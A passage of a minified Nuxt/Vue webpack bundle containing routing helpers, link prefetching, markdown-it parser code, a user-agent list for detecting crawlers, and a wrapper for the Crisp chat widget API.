n,r=[],o=0,c=0,path="",l=e&&e.delimiter||"/";for(;null!=(n=U.exec(t));){var f=n[0],d=n[1],h=n.index;if(path+=t.slice(c,h),c=h+f.length,d)path+=d[1];else{var m=t[c],y=n[2],v=n[3],$=n[4],w=n[5],_=n[6],O=n[7];path&&(r.push(path),path="");var x=null!=y&&null!=m&&m!==y,k="+"===_||"*"===_,C="?"===_||"*"===_,S=n[2]||l,pattern=$||w;r.push({name:v||o++,prefix:y||"",delimiter:S,optional:C,repeat:k,partial:x,asterisk:Boolean(O),pattern:pattern?Y(pattern):O?".*":"[^"+W(S)+"]+?"})}}c<t.length&&(path+=t.substr(c));path&&r.push(path);return r}(t,e),e)}function L(t,e){var n={},r=m(m({},t),e);for(var o in r)String(t[o])!==String(e[o])&&(n[o]=!0);return n}function B(t){var e;if(t.message||"string"==typeof t)e=t.message||t;else try{e=JSON.stringify(t,null,2)}catch(n){e="[".concat(t.constructor.name,"]")}return m(m({},t),{},{message:e,statusCode:t.statusCode||t.status||t.response&&t.response.status||500})}window.onNuxtReadyCbs=[],window.onNuxtReady=function(t){window.onNuxtReadyCbs.push(t)};var U=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function z(t,e){var n=e?/[?#]/g:/[/?#]/g;return encodeURI(t).replace(n,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function H(t){return z(t,!0)}function W(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function Y(t){return t.replace(/([=!:$/()])/g,"\\$1")}function G(t){return t&&t.sensitive?"":"i"}function V(t,e,n){t.$options[e]||(t.$options[e]=[]),t.$options[e].includes(n)||t.$options[e].push(n)}var K=d.f;d.m,d.e;function Z(t){try{window.history.scrollRestoration=t}catch(t){}}},109:function(t,e,n){"use strict";e.a={}},144:function(t,e,n){"use strict";n(16),n(35),n(39),n(20),n(45),n(37),n(44),n(38),n(19),n(8),n(18),n(32),n(57),n(30),n(17),n(31),n(73);var r=n(1);function o(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return c(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?c(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,l=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw l}}}}function c(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var l=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})}),1)},f=window.cancelIdleCallback||function(t){clearTimeout(t)},d=window.IntersectionObserver&&new window.IntersectionObserver((function(t){t.forEach((function(t){var e=t.intersectionRatio,link=t.target;e<=0||!link.__prefetch||link.__prefetch()}))}));e.a={name:"NuxtLink",extends:r.a.component("RouterLink"),props:{prefetch:{type:Boolean,default:!0},noPrefetch:{type:Boolean,default:!1}},mounted:function(){this.prefetch&&!this.noPrefetch&&(this.handleId=l(this.observe,{timeout:2e3}))},beforeDestroy:function(){f(this.handleId),this.__observed&&(d.unobserve(this.$el),delete this.$el.__prefetch)},methods:{observe:function(){d&&this.shouldPrefetch()&&(this.$el.__prefetch=this.prefetchLink.bind(this),d.observe(this.$el),this.__observed=!0)},shouldPrefetch:function(){var t=this.$router.resolve(this.to,this.$route,this.append);return t.resolved.matched.map((function(t){return t.components.default})).filter((function(e){return t.href||"function"==typeof e&&!e.options&&!e.__prefetched})).length},canPrefetch:function(){var t=navigator.connection;return!(this.$nuxt.isOffline||t&&((t.effectiveType||"").includes("2g")||t.saveData))},getPrefetchComponents:function(){return this.$router.resolve(this.to,this.$route,this.append).resolved.matched.map((function(t){return t.components.default})).filter((function(t){return"function"==typeof t&&!t.options&&!t.__prefetched}))},prefetchLink:function(){if(this.canPrefetch()){d.unobserve(this.$el);var t,e=o(this.getPrefetchComponents());try{for(e.s();!(t=e.n()).done;){var n=t.value,r=n();r instanceof Promise&&r.catch((function(){})),n.__prefetched=!0}}catch(t){e.e(t)}finally{e.f()}if(!this.$root.isPreview){var c=this.$router.resolve(this.to,this.$route,this.append).href;this.$nuxt&&this.$nuxt.fetchPayload(c,!0).catch((function(){}))}}}}}},181:function(t,e){t.exports=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/},182:function(t,e,n){"use strict";function r(){this.__rules__=[],this.__cache__=null}r.prototype.__find__=function(t){for(var i=0;i<this.__rules__.length;i++)if(this.__rules__[i].name===t)return i;return-1},r.prototype.__compile__=function(){var t=this,e=[""];t.__rules__.forEach((function(t){t.enabled&&t.alt.forEach((function(t){e.indexOf(t)<0&&e.push(t)}))})),t.__cache__={},e.forEach((function(e){t.__cache__[e]=[],t.__rules__.forEach((function(n){n.enabled&&(e&&n.alt.indexOf(e)<0||t.__cache__[e].push(n.fn))}))}))},r.prototype.at=function(t,e,n){var r=this.__find__(t),o=n||{};if(-1===r)throw new Error("Parser rule not found: "+t);this.__rules__[r].fn=e,this.__rules__[r].alt=o.alt||[],this.__cache__=null},r.prototype.before=function(t,e,n,r){var o=this.__find__(t),c=r||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o,0,{name:e,enabled:!0,fn:n,alt:c.alt||[]}),this.__cache__=null},r.prototype.after=function(t,e,n,r){var o=this.__find__(t),c=r||{};if(-1===o)throw new Error("Parser rule not found: "+t);this.__rules__.splice(o+1,0,{name:e,enabled:!0,fn:n,alt:c.alt||[]}),this.__cache__=null},r.prototype.push=function(t,e,n){var r=n||{};this.__rules__.push({name:t,enabled:!0,fn:e,alt:r.alt||[]}),this.__cache__=null},r.prototype.enable=function(t,e){Array.isArray(t)||(t=[t]);var n=[];return t.forEach((function(t){var r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!0,n.push(t)}),this),this.__cache__=null,n},r.prototype.enableOnly=function(t,e){Array.isArray(t)||(t=[t]),this.__rules__.forEach((function(t){t.enabled=!1})),this.enable(t,e)},r.prototype.disable=function(t,e){Array.isArray(t)||(t=[t]);var n=[];return t.forEach((function(t){var r=this.__find__(t);if(r<0){if(e)return;throw new Error("Rules manager: invalid rule name "+t)}this.__rules__[r].enabled=!1,n.push(t)}),this),this.__cache__=null,n},r.prototype.getRules=function(t){return null===this.__cache__&&this.__compile__(),this.__cache__[t]||[]},t.exports=r},183:function(t,e,n){"use strict";function r(t,e,n){this.type=t,this.tag=e,this.attrs=null,this.map=null,this.nesting=n,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}r.prototype.attrIndex=function(t){var e,i,n;if(!this.attrs)return-1;for(i=0,n=(e=this.attrs).length;i<n;i++)if(e[i][0]===t)return i;return-1},r.prototype.attrPush=function(t){this.attrs?this.attrs.push(t):this.attrs=[t]},r.prototype.attrSet=function(t,e){var n=this.attrIndex(t),r=[t,e];n<0?this.attrPush(r):this.attrs[n]=r},r.prototype.attrGet=function(t){var e=this.attrIndex(t),n=null;return e>=0&&(n=this.attrs[e][1]),n},r.prototype.attrJoin=function(t,e){var n=this.attrIndex(t);n<0?this.attrPush([t,e]):this.attrs[n][1]=this.attrs[n][1]+" "+e},t.exports=r},185:function(t,e,n){"use strict";var r={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["client-only-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r},196:function(t,e,n){"use strict";t.exports=function(t,e){return e||(e={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),e.hash&&(t+=e.hash),/["'() \t\n]/.test(t)||e.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},247:function(t,e,n){var content=n(348);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("2d9b3f00",content,!0,{sourceMap:!1})},258:function(t,e,n){"use strict";t.exports=n(499)},259:function(t,e,n){"use strict";t.exports.encode=n(500),t.exports.decode=n(501),t.exports.format=n(502),t.exports.parse=n(503)},260:function(t,e){t.exports=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/},261:function(t,e){t.exports=/[\0-\x1F\x7F-\x9F]/},262:function(t,e){t.exports=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/},263:function(t,e,n){"use strict";var r="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",o="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",c=new RegExp("^(?:"+r+"|"+o+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?].*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),l=new RegExp("^(?:"+r+"|"+o+")");t.exports.HTML_TAG_RE=c,t.exports.HTML_OPEN_CLOSE_TAG_RE=l},264:function(t,e,n){"use strict";t.exports.tokenize=function(t,e){var i,n,r,o,c=t.pos,marker=t.src.charCodeAt(c);if(e)return!1;if(126!==marker)return!1;if(r=(n=t.scanDelims(t.pos,!0)).length,o=String.fromCharCode(marker),r<2)return!1;for(r%2&&(t.push("text","",0).content=o,r--),i=0;i<r;i+=2)t.push("text","",0).content=o+o,t.delimiters.push({marker:marker,jump:i,token:t.tokens.length-1,level:t.level,end:-1,open:n.can_open,close:n.can_close});return t.pos+=n.length,!0},t.exports.postProcess=function(t){var i,e,n,r,o,c=[],l=t.delimiters,f=t.delimiters.length;for(i=0;i<f;i++)126===(n=l[i]).marker&&-1!==n.end&&(r=l[n.end],(o=t.tokens[n.token]).type="s_open",o.tag="s",o.nesting=1,o.markup="~~",o.content="",(o=t.tokens[r.token]).type="s_close",o.tag="s",o.nesting=-1,o.markup="~~",o.content="","text"===t.tokens[r.token-1].type&&"~"===t.tokens[r.token-1].content&&c.push(r.token-1));for(;c.length;){for(e=(i=c.pop())+1;e<t.tokens.length&&"s_close"===t.tokens[e].type;)e++;i!==--e&&(o=t.tokens[e],t.tokens[e]=t.tokens[i],t.tokens[i]=o)}}},265:function(t,e,n){"use strict";t.exports.tokenize=function(t,e){var i,n,r=t.pos,marker=t.src.charCodeAt(r);if(e)return!1;if(95!==marker&&42!==marker)return!1;for(n=t.scanDelims(t.pos,42===marker),i=0;i<n.length;i++)t.push("text","",0).content=String.fromCharCode(marker),t.delimiters.push({marker:marker,length:n.length,jump:i,token:t.tokens.length-1,level:t.level,end:-1,open:n.can_open,close:n.can_close});return t.pos+=n.length,!0},t.exports.postProcess=function(t){var i,e,n,r,o,c,l=t.delimiters;for(i=t.delimiters.length-1;i>=0;i--)95!==(e=l[i]).marker&&42!==e.marker||-1!==e.end&&(n=l[e.end],c=i>0&&l[i-1].end===e.end+1&&l[i-1].token===e.token-1&&l[e.end+1].token===n.token+1&&l[i-1].marker===e.marker,o=String.fromCharCode(e.marker),(r=t.tokens[e.token]).type=c?"strong_open":"em_open",r.tag=c?"strong":"em",r.nesting=1,r.markup=c?o+o:o,r.content="",(r=t.tokens[n.token]).type=c?"strong_close":"em_close",r.tag=c?"strong":"em",r.nesting=-1,r.markup=c?o+o:o,r.content="",c&&(t.tokens[l[i-1].token].content="",t.tokens[l[e.end+1].token].content="",i--))}},274:function(t,e,n){"use strict";function r(t,e){return e=e||{},new Promise((function(n,r){var s=new XMLHttpRequest,o=[],u={},a=function t(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([s.response]))},clone:t,headers:{keys:function(){return o},entries:function(){return o.map((function(t){return[t,s.getResponseHeader(t)]}))},get:function(t){return s.getResponseHeader(t)},has:function(t){return null!=s.getResponseHeader(t)}}}};for(var i in s.open(e.method||"get",t,!0),s.onload=function(){s.getAllResponseHeaders().toLowerCase().replace(/^(.+?):/gm,(function(t,e){u[e]||o.push(u[e]=e)})),n(a())},s.onerror=r,s.withCredentials="include"==e.credentials,e.headers)s.setRequestHeader(i,e.headers[i]);s.send(e.body||null)}))}n.d(e,"a",(function(){return r}))},276:function(t,e,n){"use strict";function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e){return function(t,e){if(e.get)return e.get.call(t);return e.value}(t,l(t,e,"get"))}function c(t,e,n){return function(t,e,n){if(e.set)e.set.call(t,n);else{if(!e.writable)throw new TypeError("attempted to set read only private field");e.value=n}}(t,l(t,e,"set"),n),n}function l(t,e,n){if(!e.has(t))throw new TypeError("attempted to "+n+" private field on non-instance");return e.get(t)}function f(t,e,n){if(!e.has(t))throw new TypeError("attempted to get private field on non-instance");return n}function d(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function h(t,e,n){d(t,e),e.set(t,n)}function m(t,e){d(t,e),e.add(t)}n.d(e,"a",(function(){return C}));var y=[" daum[ /]"," deusu/","(?:^| )site","@[a-z]","\\(at\\)[a-z]","\\(github\\.com/","\\[at\\][a-z]","^12345","^<","^[\\w \\.]+/v?\\d+(\\.\\d+)?(\\.\\d{1,10})?$","^[\\w]+$","^[^ ]{50,}$","^ace explorer","^acoon","^active","^ad muncher","^anglesharp/","^anonymous","^apple-pubsub/","^astute srm","^avsdevicesdk/","^axios/","^bidtellect/","^biglotron","^blackboard safeassign","^blocknote.net","^braze sender","^captivenetworksupport","^castro","^cf-uc ","^clamav[ /]","^cobweb/","^coccoc","^custom","^dap ","^ddg[_-]android","^discourse","^dispatch/\\d","^downcast/","^duckduckgo","^email","^enigma browser","^evernote clip resolver","^facebook","^faraday","^fdm[ /]\\d","^getright/","^gozilla/","^hatena","^hobbit","^hotzonu","^hwcdn/","^infox-wisg","^invision","^jeode/","^jetbrains","^jetty/","^jigsaw","^linkdex","^lwp[-: ]","^mailchimp\\.com$","^metauri","^microsoft bits","^microsoft data","^microsoft office existence","^microsoft office protocol discovery","^microsoft windows network diagnostics","^microsoft-cryptoapi","^microsoft-webdav-miniredir","^movabletype","^mozilla/\\d\\.\\d \\(compatible;?\\)$","^mozilla/\\d\\.\\d \\w*$","^my browser$","^navermailapp","^netsurf","^nginx\\W","^node-superagent","^octopus","^offline explorer","^pagething","^panscient","^perimeterx","^php","^postman","^postrank","^python","^read","^reed","^request-promise$","^restsharp/","^shareaza","^shockwave flash","^snapchat","^space bison","^sprinklr","^svn","^swcd ","^t-online browser","^taringa","^test certificate info","^the knowledge ai","^thinklab","^thumbor/","^traackr.com","^tumblr/","^vbulletin","^venus/fedoraplanet","^w3c","^webbandit/","^webcopier","^wget","^whatsapp","^www-mechanize","^xenu link sleuth","^yahoo","^yandex","^zdm/\\d","^zeushdthree","^zoom marketplace/","adbeat\\.com","appinsights","archive","ask jeeves/teoma","bit\\.ly/","bluecoat drtr","bot","browsex","burpcollaborator","capture","catch","check","chrome-lighthouse","chromeframe","client","cloud","crawl","daemon","dareboost","datanyze","dataprovider","dejaclick","dmbrowser","download","evc-batch/","feed","fetch","firephp","freesafeip","ghost","gomezagent","google","headlesschrome/","http","httrack","hubspot marketing grader","hydra","ibisbrowser","images","index","ips-agent","java","library","mail\\.ru/","manager","monitor","morningscore/","neustar wpm","news","nutch","offbyone","optimize","pagespeed","parse","perl","phantom","pingdom","powermarks","preview","probe","proxy","ptst[ /]\\d","reader","rexx;","rigor","rss","scan","scrape","search","serp ?reputation ?management","server","sogou","sparkler/","spider","statuscake","stumbleupon\\.com","supercleaner","synapse","synthetic","taginspector/","toolbar","torrent","tracemyfile","transcoder","trendsmapresolver","twingly recon","url","valid","virtuoso","wappalyzer","webglance","webkit2png","websitemetadataretriever","whatcms/","wordpress","zgrab"];!function(t){try{new RegExp("(?<! cu)bot").test("dangerbot")}catch(e){return t}t.splice(t.lastIndexOf("bot"),1),t.push("(?<! cu)bot"),t.splice(t.lastIndexOf("google"),1),t.push("(?<! (channel/|google/))google(?!(app|/google| pixel))"),t.splice(t.lastIndexOf("search"),1),t.push("(?<! (ya|yandex))search"),t.splice(t.lastIndexOf("http"),1),t.push("(?<!(lib))http"),t.splice(t.lastIndexOf("java"),1),t.push("java(?!;)"),t.splice(t.lastIndexOf("fetch"),1),t.push("(?<!(mozac))fetch")}(y);var v=new WeakMap,$=new WeakMap,w=new WeakSet,_=new WeakSet,O=function(){function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),m(this,_),m(this,w),h(this,v,{writable:!0,value:void 0}),h(this,$,{writable:!0,value:void 0}),c(this,v,e||y.slice()),f(this,w,x).call(this);return Object.defineProperties((function(t){return n.test(t)}),Object.getOwnPropertyNames(t.prototype).filter((function(t){return!["constructor"].includes(t)})).reduce((function(t,e){return Object.assign(t,(c={get:function(){return n[e].bind(n)}},(o=e)in(r={})?Object.defineProperty(r,o,{value:c,enumerable:!0,configurable:!0,writable:!0}):r[o]=c,r));var r,o,c}),{}))}var e,n,l;return e=t,n=[{key:"test",value:function(t){return Boolean(t)&&o(this,$).test(t)}},{key:"find",value:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(o(this,$));return t&&t[0]}},{key:"matches",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return o(this,v).filter((function(e){return new RegExp(e,"i").test(t)}))}},{key:"clear",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.exclude(this.matches(t))}},{key:"extend",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];[].push.apply(o(this,v),e.filter((function(e){return-1===f(t,_,k).call(t,e)})).map((function(filter){return filter.toLowerCase()}))),f(this,w,x).call(this)}},{key:"exclude",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=t.length;e--;){var n=f(this,_,k).call(this,t[e]);n>-1&&o(this,v).splice(n,1)}f(this,w,x).call(this)}},{key:"spawn",value:function(e){return new t(e||o(this,v))}}],n&&r(e.prototype,n),l&&r(e,l),Object.defineProperty(e,"prototype",{writable:!1}),t}();function x(){c(this,$,new RegExp(o(this,v).join("|"),"i"))}function k(t){return o(this,v).indexOf(t.toLowerCase())}var C=new O},277:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r,o=function(){function t(t){this.parent=t}return t.prototype.setMessageText=function(content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","message:text",[content]])},t.prototype.send=function(t,content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:send",[t,content]])},t.prototype.sendText=function(content){this.send("text",content)},t.prototype.sendFile=function(content){this.send("file",content)},t.prototype.sendAnimation=function(content){this.send("animation",content)},t.prototype.sendAudio=function(content){this.send("audio",content)},t.prototype.show=function(t,content){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:show",[t,content]])},t.prototype.showText=function(content){this.show("text",content)},t.prototype.showFile=function(content){this.show("file",content)},t.prototype.showAnimation=function(content){this.show("animation",content)},t.prototype.showAudio=function(content){this.show("audio",content)},t.prototype.showPicker=function(content){this.show("picker",content)},t.prototype.showField=function(content){this.show("field",content)},t.prototype.showCarousel=function(content){this.show("carousel",content)},t.prototype.markAsRead=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:read"])},t.prototype.startThread=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:thread:start",[t]])},t.prototype.endThread=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","message:thread:end",[t]])},t.prototype.onMessageSent=function(t){this.parent.createSingletonIfNecessary(),this.offMessageSent(),window.$crisp.push(["on","message:sent",t])},t.prototype.offMessageSent=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:sent"])},t.prototype.onMessageReceived=function(t){this.parent.createSingletonIfNecessary(),this.offMessageReceived(),window.$crisp.push(["on","message:received",t])},t.prototype.offMessageReceived=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:received"])},t.prototype.onMessageComposeSent=function(t){this.parent.createSingletonIfNecessary(),this.offMessageComposeSent(),window.$crisp.push(["on","message:compose:sent",t])},t.prototype.offMessageComposeSent=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:compose:sent"])},t.prototype.onMessageComposeReceived=function(t){this.parent.createSingletonIfNecessary(),this.offMessageComposeReceived(),window.$crisp.push(["on","message:compose:received",t])},t.prototype.offMessageComposeReceived=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","message:compose:received"])},t}(),c=function(){function t(t){this.parent=t}return t.prototype.setNickname=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:nickname",[t]])},t.prototype.setEmail=function(t,e){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:email",[t,e]])},t.prototype.setPhone=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:phone",[t]])},t.prototype.setAvatar=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:avatar",[t]])},t.prototype.setCompany=function(t,data){var e={};data&&(data.url&&(e.url=data.url),data.description&&(e.description=data.description),data.employment&&(e.employment=[data.employment.title],data.employment.role&&e.employment.push(data.employment.role))),this.parent.createSingletonIfNecessary(),window.$crisp.push(["set","user:company",[t,e]])},t.prototype.getEmail=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:email"):null},t.prototype.getPhone=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:phone"):null},t.prototype.getNickname=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:nickname"):null},t.prototype.getAvatar=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:avatar"):null},t.prototype.getCompany=function(){return this.parent.isCrispInjected()?window.$crisp.get("user:company"):null},t.prototype.onEmailChanged=function(t){this.parent.isCrispInjected()&&(this.offEmailChanged(),window.$crisp.push(["on","user:email:changed",t]))},t.prototype.offEmailChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:email:changed"])},t.prototype.onPhoneChanged=function(t){this.parent.isCrispInjected()&&(this.offPhoneChanged(),window.$crisp.push(["on","user:phone:changed",t]))},t.prototype.offPhoneChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:phone:changed"])},t.prototype.onNicknameChanged=function(t){this.parent.isCrispInjected()&&(this.offNicknameChanged(),window.$crisp.push(["on","user:nickname:changed",t]))},t.prototype.offNicknameChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:nickname:changed"])},t.prototype.onAvatarChanged=function(t){this.parent.isCrispInjected()&&(this.offAvatarChanged(),window.$crisp.push(["on","user:avatar:changed",t]))},t.prototype.offAvatarChanged=function(){this.parent.isCrispInjected()&&window.$crisp.push(["off","user:avatar:changed"])},t}(),l=function(){function t(t){this.parent=t}return t.prototype.run=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","trigger:run",[t]])},t}();!function(t){t.Red="red",t.Orange="orange",t.Yellow="yellow",t.Green="green",t.Blue="blue",t.Purple="purple",t.Pink="pink",t.Brown="brown",t.Grey="grey",t.Black="black"}(r||(r={}));var f,d,h=function(){function t(t){this.parent=t}return t.prototype.reset=function(t){void 0===t&&(t=!1),this.parent.isCrispInjected()&&window.$crisp.push(["do","session:reset",[t]])},t.prototype.setSegments=function(t,e){this.parent.createSingletonIfNecessary(),$crisp.push(["set","session:segments",[t,e]])},t.prototype.setData=function(data){var t=this,e=[];Object.entries(data).forEach((function(n){t.isValidDataValue(n[0])&&e.push([n[0],n[1]])})),this.parent.createSingletonIfNecessary(),$crisp.push(["set","session:data",[e]])},t.prototype.pushEvent=function(t,data,e){void 0===data&&(data={}),void 0===e&&(e=r.Blue),this.parent.isCrispInjected()&&window.$crisp.push(["set","session:event",[[[t,data,e]]]])},t.prototype.getData=function(t){if(this.parent.isCrispInjected())return window.$crisp.get("session:data",t)},t.prototype.getIdentifier=function(){return this.parent.isCrispInjected()?window.$crisp.get("session:identifier"):null},t.prototype.onLoaded=function(t){this.parent.createSingletonIfNecessary(),this.offLoaded(),window.$crisp.push(["on","session:loaded",t])},t.prototype.offLoaded=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","session:loaded"])},t.prototype.isValidDataValue=function(t){return"string"==typeof t||"number"==typeof t||"boolean"==typeof t},t}(),m=function(){function t(t){this.parent=t}return 